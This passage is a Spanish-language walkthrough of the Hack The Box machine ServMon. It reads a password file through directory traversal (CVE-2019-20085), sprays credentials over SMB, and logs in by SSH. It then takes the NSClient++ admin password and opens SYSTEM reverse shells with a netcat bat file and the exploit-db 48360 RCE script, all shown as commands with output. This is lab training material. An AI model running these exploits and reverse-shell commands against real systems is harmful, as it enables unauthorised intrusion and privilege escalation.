Tenemos unos dos que hacen referencia a Directory Traversal de forma que podemos leer archivos del sistema y aquí nos preguntamos para que nos sirve; pues bueno, resulta que el usuario Nadine le comenta al usuario Nathan que en su escritorio dejo un archivo llamado Passwords.txt; por lo que ya tenemos una posible ruta C:\Users\Nathan\Desktop\ y un archivo a leer Passwords.txt, así que usaremos la herramienta nvms.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| ❯ wget https://raw.githubusercontent.com/AleDiBen/NVMS1000-Exploit/master/nvms.py
--2022-01-15 21:45:28-- https://raw.githubusercontent.com/AleDiBen/NVMS1000-Exploit/master/nvms.py
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.111.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.109.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3032 (3.0K) [text/plain]
Grabando a: «nvms.py»
nvms.py 100%[=======================================================>] 2.96K --.-KB/s en 0s
2022-01-15 21:45:29 (60.3 MB/s) - «nvms.py» guardado [3032/3032]
❯ python3 nvms.py
****************************************************************
** ~CVE 2019-20085~ **
****************************************************************
USAGE :
./nvms.py <TARGET_IP> <TARGET_FILE> [OUT_FILE]
EXAMPLE:
python nvms.py 195.135.100.10 Windows/system.ini win.ini
|
La herramienta requiere de los parámetros <TARGET_IP>, <TARGET_FILE> y [OUT_FILE]; en donde <TARGET_IP> = 10.10.10.184, <TARGET_FILE> = Users/Nathan/Desktop/Passwords.txt y [OUT_FILE] = Passwords.txt; así que vamos a ejecutarla.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| ❯ python3 nvms.py 10.10.10.184 Windows/system.ini
[+] DT Attack Succeeded
[+] File Content
++++++++++ BEGIN ++++++++++
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
++++++++++ END ++++++++++
❯ python3 nvms.py 10.10.10.184 Users/Nathan/Desktop/Passwords.txt Passwords.txt
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++ END ++++++++++
|
Tenemos unas posibles contraseñas de los usuarios que tenemos y además ya validamos que el usuario Nathan existe en el sistema; como vemos el puerto 445 abierto, vamos a probar con crackmapexec:
1
2
3
4
5
6
7
8
9
| ❯ crackmapexec smb 10.10.10.184 -u 'Nathan' -p Passwords.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
|
Para el usuario Nathan no tenemos resultados, pero podríamos probar para Nadine:
1
2
3
4
5
6
| ❯ crackmapexec smb 10.10.10.184 -u 'Nadine' -p Passwords.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
|
Tenemos las credenciales del usuario Nadine, por lo que siempre digo, debemos de guardarlas para tenerlas siempre presentes y vamos a probar si podemos conectarnos por ssh:
1
2
3
4
5
6
7
8
9
10
| ❯ ssh nadine@10.10.10.184
nadine@10.10.10.184's password:
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>whoami
servmon\nadine
nadine@SERVMON C:\Users\Nadine>
|
Ya nos encontramos dentro de la máquina y podemos visualizar la flag (user.txt). Ahora debemos de enumerar un poco el sistema para ver de que forma podemos escalar privielgios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| nadine@SERVMON C:\Users\Nadine\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
nadine@SERVMON C:\Users\Nadine\Desktop>
nadine@SERVMON C:\Users\Nadine\Desktop>whoami /all
USER INFORMATION
----------------
User Name SID
============== =============================================
servmon\nadine S-1-5-21-3877449121-2587550681-992675040-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
nadine@SERVMON C:\Users\Nadine\Desktop>
|
No vemos nada interesante; sin embargo, debemos recordar que existe el puerto 8443 abierto haciendo mención del servicio NSClient++, asi que podríamos echarle un ojo si existe un exploit público.
1
2
3
4
5
6
7
8
9
| ❯ searchsploit NSClient
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
NSClient++ 0.5.2.35 - Authenticated Remote Code Execution | json/webapps/48360.txt
NSClient++ 0.5.2.35 - Privilege Escalation | windows/local/46802.txt
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
Tenemos dos recursos, uno de Authenticated Remote Code Execution y otro de Privilege Escalation, vamos a probar de momento el segundo a ver que nos dice que debemos hacer.
- Nos indica que en la ruta
c:\program files\nsclient++\nsclient.ini podemos identificar una contraseña de administrador del servicio.
1
2
3
4
| nadine@SERVMON C:\Users\Nadine\Desktop>type "c:\program files\nsclient++\nsclient.ini" | findstr password
password = ew2x6SsGTxjRwXOT
nadine@SERVMON C:\Users\Nadine\Desktop>
|
- Sin embargo, al logearnos, nos indica un 403 Your not allowed.
- Esto se debe a que si vemos el archivo de configuración del servicio, indica que el único host permitido es la misma máquina víctima (127.0.0.1).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| nadine@SERVMON C:\Users\Nadine\Desktop>type "c:\program files\nsclient++\nsclient.ini"
´╗┐# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
|
- Por lo tanto, vamos a hace un Local Port Forwarding para tener acceso desde nuestra máquina pero como si lo hicieramos desde la máquina víctima.
1
2
3
4
5
6
7
| ❯ ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
nadine@10.10.10.184's password:
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
|
1
2
3
4
| ❯ lsof -i:8443
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 307287 root 4u IPv6 920432 0t0 TCP localhost:8443 (LISTEN)
ssh 307287 root 5u IPv4 920433 0t0 TCP localhost:8443 (LISTEN)
|
- Ahora si podemos ver el servicio apuntando a nuestra máquina.
- De acuerdo con el exploit, debemos habilitar los módulos CheckExternalScripts y Scheduler.
- Debemos crear un script bajo Settings > External Scripts > Scripts
- Vamos a transferior el archivo
nc.exe y necesitamos crear un archivo de extensión bat que contenga lo siguiente. Ambos archivos los pondremos en la ruta C:\Temp\:
1
2
| @echo off
C:\Temp\nc.exe 10.10.14.27 443 -e cmd.exe
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| nadine@SERVMON C:\Temp>copy \\10.10.14.27\smbFolder\privesc.bat privesc.bat
1 file(s) copied.
nadine@SERVMON C:\Temp>copy \\10.10.14.27\smbFolder\nc.exe nc.exe
1 file(s) copied.
nadine@SERVMON C:\Temp>
nadine@SERVMON C:\Temp>dir
Volume in drive C has no label.
Volume Serial Number is DC93-6115
Directory of C:\Temp
16/01/2022 06:05 <DIR> .
16/01/2022 06:05 <DIR> ..
16/01/2022 05:05 28,160 nc.exe
16/01/2022 04:29 52 privesc.bat
2 File(s) 28,212 bytes
2 Dir(s) 6,099,292,160 bytes free
nadine@SERVMON C:\Temp>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| ❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed [*] Config file parsed
[*] Incoming connection (10.10.10.184,50180)
[*] AUTHENTICATE_MESSAGE (SERVMON\Nadine,SERVMON)
[*] User SERVMON\Nadine authenticated successfully
[*] Nadine::SERVMON:aaaaaaaaaaaaaaaa:30aec89c753a12e5d36db95e3b3de36c:010100000000000000ec4c74960ad8014d9f3943568f061d00000000010
010007100730061004a006d00520049004800030010007100730061004a006d0052004900480002001000510043004f0064005700740065004d00040010005100
43004f0064005700740065004d000700080000ec4c74960ad801060004000200000008003000300000000000000000000000002000002ebc1373f115123d9554b
6b1f9118ac29ed1499e8690c0db0419656f943f50730a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030
002e00310034002e00320037000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.10.184,50180)
[*] Remaining connections []
[*] Incoming connection (10.10.10.184,50197)
[*] AUTHENTICATE_MESSAGE (SERVMON\Nadine,SERVMON)
[*] User SERVMON\Nadine authenticated successfully
[*] Nadine::SERVMON:aaaaaaaaaaaaaaaa:de5c42e3a755709d52bd91fd227ed271:01010000000000008006bd8c960ad8017de9e43c87de19b600000000010
010007100730061004a006d00520049004800030010007100730061004a006d0052004900480002001000510043004f0064005700740065004d00040010005100
43004f0064005700740065004d00070008008006bd8c960ad801060004000200000008003000300000000000000000000000002000002ebc1373f115123d9554b
6b1f9118ac29ed1499e8690c0db0419656f943f50730a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030
002e00310034002e00320037000000000000000000
[*] Connecting Share(1:smbFolder)
[*] AUTHENTICATE_MESSAGE (\,SERVMON)
|
- Ahora creamos hacemos click en Control > Reload y esperamos a que se restablezca el servicio.
- Nos ponemos en escucha por el puerto 443 y dentro del panel de NSClient++ nos vamos a Queries y ya debemos tener nuestra reverse shell, en caso contrario, seleccioanamos nuestro script y le damos en Run.
1
2
3
4
5
6
7
8
9
10
11
| ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.184] 49926
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Program Files\NSClient++>
|
Ya estamos dentro de la máquina como nt authority\system y podemos visualizar la flag (root.txt).
Probando el otro exploit que encontramos, nos dice que es un script en python3; por lo tanto lo descargamos en nuestra máquina.
1
2
3
4
5
6
7
8
9
10
| ❯ searchsploit -m json/webapps/48360.txt
Exploit: NSClient++ 0.5.2.35 - Authenticated Remote Code Execution
URL: https://www.exploit-db.com/exploits/48360
Path: /usr/share/exploitdb/exploits/json/webapps/48360.txt
File Type: Python script, ASCII text executable
Copied to: /home/k4miyo/Documentos/HTB/ServMon/exploits/48360.txt
❯ mv 48360.txt nsclient.py
|
Ahora si lo ejecutamos, vemos que nos pide algunos parámetros.
1
2
3
4
5
6
7
8
9
| ❯ python3 nsclient.py
usage: NSClient++ 0.5.2.35 Authenticated RCE [-h] [-t [target]] [-P [port]] [-p [password]] [-c [command]]
optional arguments:
-h, --help show this help message and exit
-t [target] Target IP Address.
-P [port] Target Port.
-p [password] NSClient++ Administrative Password.
-c [command] Command to execute on target
|
Ahora, como nos solicita la contraseña; es posible que el script se loguee en el servidor; por lo tanto necesitamos tener nuestro Local Port Forwarding y con el parámetro -c nos dice que recibe comandos para ejecutar a nivel de sistema; esto indica que podríamos subir nuestro archivo nc.exe a cualquier ruta donde tengamos permisos y con el exploit llamarlo para entablarnos una reverse shell.
En este caso ya tenemos el archivo nc.exe en C:\Temp, así que nos ponemos en escucha por el puerto 443 y ejecutamos el exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ❯ python3 nsclient.py -t 127.0.0.1 -P 8443 -p "ew2x6SsGTxjRwXOT" -c "C:\Temp\nc.exe -e cmd 10.10.14.27 443"
[!] Targeting base URL https://127.0.0.1:8443
[!] Obtaining Authentication Token . . .
[+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ
[!] Enabling External Scripts Module . . .
[!] Configuring Script with Specified Payload . . .
[+] Added External Script (name: xdozKLVGdAG)
[!] Saving Configuration . . .
[!] Reloading Application . . .
[!] Waiting for Application to reload . . .
[!] Obtaining Authentication Token . . .
[+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ
[!] Triggering payload, should execute shortly . . .
[!] Timeout exceeded. Assuming your payload executed . . .
|
1
2
3
4
5
6
7
8
9
10
11
| ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.184] 50275
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Program Files\NSClient++>
|
Y ya obtenemos acceso a la máquina como el usuario nt authority\system.